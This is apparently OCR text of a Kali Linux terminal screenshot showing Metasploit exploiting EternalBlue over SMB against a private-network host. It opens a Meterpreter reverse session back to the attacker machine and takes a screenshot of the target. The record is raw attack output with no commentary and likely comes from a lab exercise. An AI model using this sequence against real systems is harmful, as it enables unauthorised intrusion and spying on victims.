 zwdtk@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[+] 192.168.1.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.128:445 - Starting non-paged pool grooming
[+] 192.168.1.128:445 - Sending SMBv2 buffers
[+] 192.168.1.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 192.168.1.128:445 - Sending final SMBv2 buffers.
[*] 192.168.1.128:445 - Sending last fragment of exploit packet!
[*] 192.168.1.128:445 - Receiving response from exploit packet
[+] 192.168.1.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.128:445 - Sending egg to corrupted connection.
[*] 192.168.1.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.105:4444 → 192.168.1.128:49163) at 2020-0
4-15 12:43:46 +0800
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /home/zwdtk/iVyYkmAf.jpeg
meterpreter >